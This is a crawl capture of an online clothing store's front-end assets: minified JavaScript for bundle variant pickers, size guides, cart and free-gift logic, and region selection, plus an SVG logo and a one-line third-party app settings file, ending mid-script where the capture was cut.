item.trim()});carr2.indexOf(thisto.val())!=-1&&carr2.indexOf($(this).val())!=-1&&(avaialable==!1?$(this).addClass("disabled"):$(this).removeClass("disabled"))}),thisto.parents("fieldset").hasClass("variantsizecustom")&&$(this).parents(".bundle-block-content").find(".variantcolorcustom input").each(function(){var carr2=title.split("/").map(function(item){return item.trim()});carr2.indexOf(thisto.val())!=-1&&carr2.indexOf($(this).val())!=-1&&(avaialable==!1?$(this).addClass("disabled"):$(this).removeClass("disabled"))});var carr=title.split("/").map(function(item){return item.trim()});splitsel.length==1?carr.indexOf(splitsel[0])!=-1&&$(this).parents(".variantradiocustom").find(".allvars").val($(this).attr("value")):splitsel.length==2?carr.indexOf(splitsel[0])!=-1&&carr.indexOf(splitsel[1])!=-1&&$(this).parents(".variantradiocustom").find(".allvars").val($(this).attr("value")):carr.indexOf(splitsel[0])!=-1&&carr.indexOf(splitsel[1])!=-1&&carr.indexOf(splitsel[2])!=-1&&$(this).parents(".variantradiocustom").find(".allvars").val($(this).attr("value"))}),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit").removeAttr("disabled"),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit span").html("Add to cart"),$(this2).parents(".custom_main_product_grid_bundle").find(".allvars").each(function(){var val=$(this).find(":selected").data("available");val==!1&&($(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit").attr("disabled","disabled"),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit span").html("Sold Out"))}),checkAllCheck()}),checkAllCheck();function checkAllCheck(){var allcheck=!0;if($(this2).parents(".custom_main_product_grid_bundle").find(".main_bundle_block").each(function(){var cchecked=!0;$(this).find(".variantsizecustom").length!=0&&$(this).find(".variantsizecustom").find("input[type=radio]:checked").length==0&&(allcheck=!1,cchecked=!1),$(this).find(".variantcolorcustom").length!=0&&$(this).find(".variantcolorcustom").find("input[type=radio]:checked").length==0&&(allcheck=!1,cchecked=!1),cchecked==!0&&$(this).find(".variant_picker_bundle_main").addClass("active")}),allcheck==!0){var totalprice=0;$(this2).parents(".custom_main_product_grid_bundle").find(".allvars").each(function(){var val=$(this).find(":selected").data("price");totalprice=totalprice+Number(val)}),console.log(totalprice);var curtotalprice=totalprice*Shopify.currency.rate;console.log("slecur"+totalprice);var discount=$(this2).parents(".custom_main_product_grid_bundle").find(".main_bundle_block").data("discount"),discountprice=discount*totalprice/100,cprice=totalprice-discountprice,curdiscountprice=discount*curtotalprice/100;$(this2).parents(".custom_main_product_grid_bundle").find(".bundle_total").attr("data-bundleprice",(cprice/100).toFixed(2)+""),$(this2).parents(".custom_main_product_grid_bundle").find(".bundle_total").attr("data-totalprice",(totalprice/100).toFixed(2)+"");var discountpricefree=$(this2).parents(".custom_main_product_grid_bundle").data("discountprice"),symbol=$("body").data("currency");discountpricefree==0?$(this2).parents(".custom_main_product_grid_bundle").find(".bundle_total").html(Shopify.formatMoney(curtotalprice-curdiscountprice,symbol+"{{amount}}")):$(this2).parents(".custom_main_product_grid_bundle").find(".bundle_total").html(Shopify.formatMoney(curtotalprice-curdiscountprice,symbol+"{{amount}}")+" ("+Shopify.formatMoney(curtotalprice,symbol+"{{amount}}")+")")}}jQuery(".main_bundle_block .variant_picker_bundle_main").hasClass("opened")&&jQuery(".main_bundle_block .variant_picker_bundle_main.active").closest(".main_bundle_block").find(".bundle-block-content").show(),jQuery(".main_bundle_block .variant_picker_bundle_main").click(function(){jQuery(this).hasClass("opened")?jQuery(this).removeClass("opened").closest(".main_bundle_block").find(".bundle-block-content").slideUp(200):jQuery(this).addClass("opened").closest(".main_bundle_block").find(".bundle-block-content").slideDown(200)})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("variant-picker-bundle",VariantPickerBundle);function getCollectionNameFromUrl(url){var matches=url.match(/collections\/([^\/]+)/);return matches&&matches.length>1?decodeURIComponent(matches[1]):null}class sizeguide extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".fit_guide_slider",{slidesPerView:1,spaceBetween:0,navigation:{nextEl:".fit-guide-next",prevEl:".fit-guide-prev"},pagination:{el:".fit-guide-pagination",clickable:!0},breakpoints:{768:{slidesPerView:2,spaceBetween:0,pagination:{el:".swiper-pagination",clickable:!0}},990:{slidesPerView:3,spaceBetween:0}}}),first_block=$(".size_guide_navigation_item[unique_id][unique_id!='']").eq(0).attr("unique_id");$(".size_guide_navigation_item[unique_id][unique_id!='']").eq(0).addClass("active"),$(".size_guide").find(".guide[block_id='"+first_block+"']").css("display","block"),$(".size_guide_navigation_item[unique_id][unique_id!='']").click(function(event){$(".size_guide_navigation_item").removeClass("active"),$(".guide").css("display","none");var href=$(this).attr("unique_id"),$img=$(this).parents(".size_guide").find(".guide[block_id='"+href+"']").css("display","block");$(this).addClass("active")}),$(".guide").find(".converter-item[converter='cm']").click(function(){$(this).parents(".guide").find(".row_inch").css("display","none"),$(this).parents(".guide").find(".row_c_m").css("display","block"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='inch']").click(function(){$(this).parents(".guide").find(".row_inch").css("display","block"),$(this).parents(".guide").find(".row_c_m").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='women']").click(function(){$(this).parents(".guide").find(".women").css("display","block"),$(this).parents(".guide").find(".men").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='men']").click(function(){$(this).parents(".guide").find(".men").css("display","block"),$(this).parents(".guide").find(".women").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")});var swiper2=new Swiper(".size-nav-items-slide",{slidesPerView:"auto",freeMode:!0,spaceBetween:0})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("size-guide",sizeguide);class sizeguideproduct extends HTMLElement{constructor(){super(),$(".product-popup-modal-size").html($(this).html());var swiper2=new Swiper(".fit_guide_slider",{slidesPerView:1,loop:!0,spaceBetween:0,navigation:{nextEl:".fit-guide-next",prevEl:".fit-guide-prev"},pagination:{el:".fit-guide-pagination",clickable:!0},breakpoints:{768:{slidesPerView:1,spaceBetween:0,pagination:{el:".swiper-pagination",clickable:!0}},990:{slidesPerView:3,spaceBetween:40}}}),first_block=$(".size_guide_navigation_item[unique_id][unique_id!='']").eq(0).attr("unique_id");$(".size_guide_navigation_item[unique_id][unique_id!='']").eq(0).addClass("active"),$('.guide[block_id="Size Guide"]').css("display","block"),console.log(first_block),$(".size_guide_navigation_item[unique_id][unique_id!='']").click(function(event){$(".size_guide_navigation_item").removeClass("active"),$(".guide").css("display","none");var href=$(this).attr("unique_id");console.log(href),$(".guide[block_id='"+href+"']").css("display","block"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='cm']").click(function(){$(this).parents(".guide").find(".row_inch").css("display","none"),$(this).parents(".guide").find(".row_c_m").css("display","block"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='inch']").click(function(){$(this).parents(".guide").find(".row_inch").css("display","block"),$(this).parents(".guide").find(".row_c_m").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='women']").click(function(){$(this).parents(".guide").find(".women").css("display","block"),$(this).parents(".guide").find(".men").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='men']").click(function(){$(this).parents(".guide").find(".men").css("display","block"),$(this).parents(".guide").find(".women").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")});var swipernav=new Swiper(".size-nav-items-slide",{slidesPerView:3.4,freeMode:!0,spaceBetween:10,breakpoints:{768:{slidesPerView:3.4,spaceBetween:10,pagination:{el:".swiper-pagination",clickable:!0}},990:{slidesPerView:4,spaceBetween:0}}})}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&observer.unobserve(this)};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("size-guide-product",sizeguideproduct),$(document).ready(function(){var symbol=$("body").data("currency");$(".bundelprice").each(function(){var price=Number($(this).html()),cprice=price*Shopify.currency.rate;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))})});class faqsustainable extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),jQuery(document).ready(function(){$(".faq").eq(0).find(".rich-text__text").show(100),$(".rich-text__subheading").unbind().click(function(){$(this).parent().find(".rich-text__text").toggle(100)})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("faq-sustainable",faqsustainable);class CustomImageSlider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this),$(this).css({opacity:"1"});var speed=$(this).data("speed"),swiper2=new Swiper(".slide-image-"+this.getAttribute("data-sectionid"),{autoplay:{delay:0,disableOnInteraction:!1},effect:"linear",spaceBetween:40,slidesPerView:1.8,loop:!0,speed,breakpoints:{640:{slidesPerView:1.8,spaceBetween:40,loop:!0},768:{slidesPerView:3.2,spaceBetween:60,loop:!0},1024:{slidesPerView:3.8,spaceBetween:80,loop:!0},1441:{slidesPerView:4.8,spaceBetween:80,loop:!0}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-image-slider",CustomImageSlider);
//# sourceMappingURL=/cdn/shop/t/341/assets/global.js.map?v=123608183506993285631752904643


--- FILE ---
content_type: image/svg+xml
request_url: https://bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&width=500
body_size: 289
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 474.46 110.82"><defs><style>.cls-1{stroke:#000;stroke-miterlimit:10;stroke-width:1.2px;}</style></defs><path class="cls-1" d="M331.34,10.76c5.32,0,10.47-.05,15.65,.07,.6,0,1.4,.89,1.74,1.54,8.56,16.41,17.08,32.87,25.59,49.31,3.85,7.41,7.67,14.83,11.51,22.27,.29,.58,.65,1.15,1.11,1.97,.48-.82,.85-1.42,1.19-2.04,12.29-23.75,24.6-47.48,36.84-71.26,.7-1.37,1.45-1.99,3.07-1.9,3.31,.17,6.65,.05,10.14,.05V101.26h-11.3V24.26l-.44-.1c-.34,.6-.73,1.2-1.04,1.8-11.29,21.83-22.57,43.67-33.91,65.48-.58,1.13-1.57,2.18-2.61,2.95-3.19,2.38-6.51,4.61-9.89,6.98-11.95-23.11-23.83-46.07-35.99-69.56V101.23h-11.66V10.76Z"/><path class="cls-1" d="M2.73,101.4V10.85c.75-.02,1.4-.1,2.06-.1,12.51,0,25.01-.02,37.52,0,7.33,0,14.54,.74,21.07,4.41,7.11,4.01,11.73,9.74,11.56,18.31-.1,5.13-2.64,9.09-6.63,12.19-2.9,2.28-5.9,4.44-8.8,6.62,3.34,1.15,6.65,2.06,9.75,3.46,4.93,2.23,8.95,5.59,11.47,10.49,3.22,6.29,2.66,12.28-1.86,17.71-6.87,8.23-16.04,12.96-26.22,15.72-4.02,1.08-8.27,1.58-12.43,1.66-11.68,.22-23.37,.07-35.07,.07H2.73v.02ZM14.27,60.42v32.58c.73,.02,1.38,.1,2.03,.1,12.29,0,24.57,.1,36.86-.02,3.58-.02,7.18-.38,10.69-1.03,4.84-.89,6.36-2.45,6.87-7.25,.27-2.54,.17-5.35-.65-7.73-3.1-8.93-9.94-13.63-19.04-15.33-12.12-2.28-24.36-.77-36.77-1.34v.02Zm0-8.37c11.76,0,23.29,.14,34.83-.1,3.46-.07,6.92-1.1,10.35-1.85,.73-.17,1.57-.84,1.94-1.51,2.56-4.73,2.81-9.65,.48-14.52-3.82-8.04-10.79-12.02-19.08-13.96-9.29-2.18-18.77-.98-28.18-1.13-.1,0-.22,.14-.34,.26V52.05Z"/><path class="cls-1" d="M100.71,101.28V10.9h11.32V51.93h72.13V10.87h11.34V101.26h-11.25V60.35H112.15v40.96h-11.44v-.02Z"/><path class="cls-1" d="M217.91,10.7h11.44v2.45c0,16.72-.02,33.45,0,50.17,0,4.68,.73,9.24,3.07,13.44,3.92,7.03,10.13,11.35,17.34,14.32,13.06,5.42,26.29,5.33,39.45,.34,1.6-.6,3.1-1.9,4.21-3.24,4.11-4.97,5.44-10.82,5.42-17.16-.05-19.15,0-38.29,0-57.44v-2.81h11.54v2.28c0,16.39-.22,32.77,.07,49.14,.17,9.72-3.24,17.37-10.86,23.39-6.6,5.21-13.42,10.1-21.12,13.6-7.89,3.58-16.23,4.53-24.84,3.81-8.83-.74-17-3.26-24.19-8.57-7.26-5.37-11.64-12.28-11.64-21.55V12.21c0-.46,.05-.91,.07-1.51h.02Z"/><path class="cls-1" d="M460.48,10.83h11.25V101.26h-11.25V10.83Z"/><ellipse cx="264.26" cy="47.56" rx="7.44" ry="7.36"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/product-form.js?v=137710867608258563921717735564
body_size: 1515
content:
customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.form.querySelector("[name=id]").disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog")}onSubmitHandler(evt){if(evt.preventDefault(),this.submitButton.getAttribute("aria-disabled")==="true")return;var this2=this;if(this.handleErrorMessage(),$(this).parents(".custom_card_recommendation").length!=0||$(this).parents(".custom_main_complementary_card_product").length!=0){if($(this).parents(".custom_card_recommendation").find(".select-error").remove(),$(this).parents(".custom_card_recommendation").length!=0&&$(this).parents(".custom_card_recommendation").find(".variants-pills.selected").length==0){$(this).parents(".custom_card_recommendation").find(".cart_custom_product_variant_container").after(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`),$("body").data("template")=="cart"&&$(this).parents(".custom_card_recommendation").find(".custom_product_variant_container").after(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`);return}if($(this).parents(".custom_main_complementary_card_product").length!=0&&($(this).parents(".custom_main_complementary_card_product").find(".select-error").remove(),$(this).parents(".custom_main_complementary_card_product").find(".variants-pills.selected").length==0)){$(this).parents(".custom_main_complementary_card_product").find(".custom_product_variant_container").append(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`),console.log("errre");return}}this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),$(this).find(".productadding").css({opacity:"0"}),this.querySelector(".loading-overlay__spinner").classList.remove("hidden"),$(this).find(".plusbtnsvg").addClass("hidden");const config=fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];const formData=new FormData(this.form);this.cart&&(formData.append("sections",this.cart.getSectionsToRender().map(section=>section.id)),formData.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),config.body=formData,fetch(`${routes.cart_add_url}`,config).then(response=>response.json()).then(response=>{var discounttype=$(".discount-wrapper-shop .discount-type").html();if(discounttype=="product"){var step=$(".discount-wrapper-shop").data("step"),pid1=$(".discount-wrapper-shop .step-1-product").data("pid"),pid2=$(".discount-wrapper-shop .step-2-product").data("pid"),pid3=$(".discount-wrapper-shop .step-3-product").data("pid"),hasvariant1=$(".discount-wrapper-shop .step-1-hasvariant").html(),hasvariant2=$(".discount-wrapper-shop .step-2-hasvariant").html(),hasvariant3=$(".discount-wrapper-shop .step-3-hasvariant").html(),threshhold1=Number($(".discount-wrapper-shop .step-1-threshhold").html())*100,threshhold2=Number($(".discount-wrapper-shop .step-2-threshhold").html())*100,threshhold3=Number($(".discount-wrapper-shop .step-3-threshhold").html())*100,addproduct=!1,addvarid=pid1;console.log(threshhold1+" gfg"),console.log(threshhold2+" gfg"),console.log(threshhold3+" gfg"),fetch("/cart.js").then(resp=>resp.json()).then(resp=>{var found=!1,varid="",removeids=[];if(step=="step1"&&resp.total_price>=threshhold1){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}if(step=="step2"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}}if(step=="step3"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){console.log("test");for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.total_price<threshhold3){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}else if(resp.total_price>=threshhold3)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid3&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id),found==!1&&hasvariant3=="true"&&(addproduct=!0,addvarid=pid3)}if(resp.total_price<threshhold1)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&(removeids.push(resp.items[i].variant_id),addproduct=!0);if(console.log("addproduct = "+addproduct),addproduct==!0)if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this3=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response2=>response2.text()).then(state=>{addnewproduct()}).catch(()=>{addnewproduct()}).finally(()=>{})}else addnewproduct();else if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this2.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this3=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response2=>response2.text()).then(state=>{addnewproduct()}).catch(()=>{addnewproduct()}).finally(()=>{})}else if(resp.total_price==0){const body=JSON.stringify({sections:this2.cart.getSectionsToRender().map(section=>section.id),sections_url:window.location.pathname});fetch("/cart/clear.js",{...fetchConfig(),body}).then(response2=>response2.text()).then(state=>{loadData(state)}).catch(()=>{})}else loadData(response);function addnewproduct(){var variantId=Number(addvarid);const body=JSON.stringify({id:variantId,quantity:1,properties:{_freeproduct:"true"},sections:this2.cart.getSectionsToRender().map(section=>section.id),sections_url:window.location.pathname});fetch("/cart/add.js",{...fetchConfig(),body}).then(response2=>response2.text()).then(state=>{var resp2=JSON.parse(state);loadData(resp2)}).catch(()=>{})}})}else loadData(response);function loadData(response2){if(response2.status){this2.handleErrorMessage(response2.description);const soldOutMessage=this2.submitButton.querySelector(".sold-out-message");if(!soldOutMessage)return;this2.submitButton.setAttribute("aria-disabled",!0),this2.submitButton.querySelector("span").classList.add("hidden"),soldOutMessage.classList.remove("hidden"),this2.error=!0;return}else if(!this2.cart){window.location=window.routes.cart_url;return}this2.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this2.error=!1;const quickAddModal=this2.closest("quick-add-modal");quickAddModal?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this2.cart.renderContents(response2)})},{once:!0}),quickAddModal.hide(!0)):this2.cart.renderContents(response2)}}).catch(e=>{console.error(e)}).finally(()=>{this.submitButton.classList.remove("loading"),$(this).find(".productadding").css({opacity:"1"}),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled"),this.querySelector(".loading-overlay__spinner").classList.add("hidden"),$(this).find(".plusbtnsvg").removeClass("hidden")})}handleErrorMessage(errorMessage=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!errorMessage),errorMessage&&(this.errorMessage.textContent=errorMessage))}});
//# sourceMappingURL=/cdn/shop/t/341/assets/product-form.js.map?v=137710867608258563921717735564


--- FILE ---
content_type: application/x-javascript
request_url: https://www.goldendev.win/shopify/show-recent-orders/shop/status/bhumi-organic-cotton.myshopify.com.js?58966964
body_size: -405
content:
var sro_settings_updated = 1768637044;

--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/store-selection-popup-mobile.js?v=64008867392815781101754308465
body_size: 755
content:
var selectionCtrl=document.querySelector(".store-selection-ctrl-mobile"),selectionList=document.querySelector(".store-selecetion-popup-mobile .store-selection-list-country"),selectionListItems=document.querySelectorAll(".store-selecetion-popup-mobile .store-selection-list-item-mobile"),storeName=document.querySelector("#store--name-country"),storeCurrency=document.querySelector(".store-currency"),storeSelectionButton=document.querySelector(".store-selecetion-popup-mobile .store-selection-popup--button"),modalClose=document.querySelector(".store-selecetion-popup-mobile .store-selection-popup--close"),storeURL="self",visitingFrom="AUS",visitingCur="AUD",visitingflag="",flagClass="",europeanCountries=["Europe","Austria","Belgium","Bulgaria","Croatia","Cyprus","Czech Republic","Denmark","Estonia","Finland","France","Germany","Greece","Hungary","Ireland","Italy","Latvia","Lithuania","Luxembourg","Malta","Poland","Portugal","Romania","Slovakia","Slovenia","Spain","Sweden","Switzerland","Norway"],storeChecked=localStorage.getItem("storeChecked"),urlParam=location.search.indexOf("redirectFrom");if((storeChecked||urlParam!==-1)&&(document.querySelector(".store-selecetion-popup-mobile").style.display="none"),urlParam!==-1){var urlParams=new URLSearchParams(window.location.search);let store=urlParams.get("redirectFrom");store&&(store=store.replace("%20",""),localStorage.setItem("visitingFrom",store),localStorage.setItem("storeChecked","true"))}function rebuildSelectionList(current){selectionListItems.forEach(function(el){el.style.display=current===el?"none":"block"})}function showVisitingFromMobile(){const text=localStorage.getItem("visitingFrom");if(document.querySelectorAll(".visiting-from--text .current-country").forEach(function(el){el.classList.length>1&&el.classList.remove(el.classList.item(1))}),europeanCountries.includes(text)){setPopupState("europe","EUR","Europe","EUR","europe"),$(".countrynameselect").html("Europe"),$(".store-selection-list-item-mobile.europe").hide(),console.log(text+" dddd"),storeSelectionButton.innerText="Go to Europe";return}switch(text){case"Australia":setPopupState("au","AUS","Australia","AUD","aud"),$(".countrynameselect").html("Australia"),$(".store-selection-list-item-mobile.au").hide(),storeSelectionButton.innerText="Go to Australia";break;case"United Kingdom":setPopupState("gbp","UK","United Kingdom","GBP","gbp"),$(".countrynameselect").html("United Kingdom"),$(".store-selection-list-item-mobile.gbp").hide(),storeSelectionButton.innerText="Go to United Kingdom";break;case"New Zealand":setPopupState("nz","NZ","New Zealand","NZD","nzd"),$(".countrynameselect").html("New Zealand"),$(".store-selection-list-item-mobile.nz").hide(),storeSelectionButton.innerText="Go to New Zealand";break;case"International":setPopupState("int","INT","International","USD","int"),$(".countrynameselect").html("International"),$(".store-selection-list-item-mobile.int").hide(),storeSelectionButton.innerText="Go to International";break;case"United States":setPopupState("usd","USA","United States","USD","usd"),$(".countrynameselect").html("United States"),$(".store-selection-list-item-mobile.us").hide(),storeSelectionButton.innerText="Go to United States";break;case"Singapore":setPopupState("sgd","SGP","Singapore","SGD","sgd"),$(".countrynameselect").html("Singapore"),$(".store-selection-list-item-mobile.sgd").hide(),storeSelectionButton.innerText="Go to 